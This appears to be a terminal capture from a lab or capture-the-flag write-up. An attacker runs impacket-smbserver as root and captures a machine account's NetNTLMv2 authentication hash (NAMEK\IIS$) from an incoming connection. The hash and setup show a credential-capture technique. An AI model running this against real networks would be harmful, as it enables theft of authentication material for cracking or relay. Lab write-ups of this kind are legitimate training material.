 ┌──(root㉿Sant0rryu)-[~]
└─# impacket-smbserver -smb2support test .
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.1.2,63971)
[*] AUTHENTICATE_MESSAGE (NAMEK\IIS$,IIS)
[*] User IIS\IIS$ authenticated successfully
[*] IIS$::NAMEK:aaaaaaaaaaaaaaaa:69e837330c589b67dcdbf107110f46a2:0101000000
007600020010006b006d006e004a004c00690042006f00040010006b006d006e004a004c0069
2dc45c592c66210667468739107bfe1e450a0010000000000000000000000000000000000009
[*] Closing down connection (192.168.1.2,63971)
[*] Remaining connections []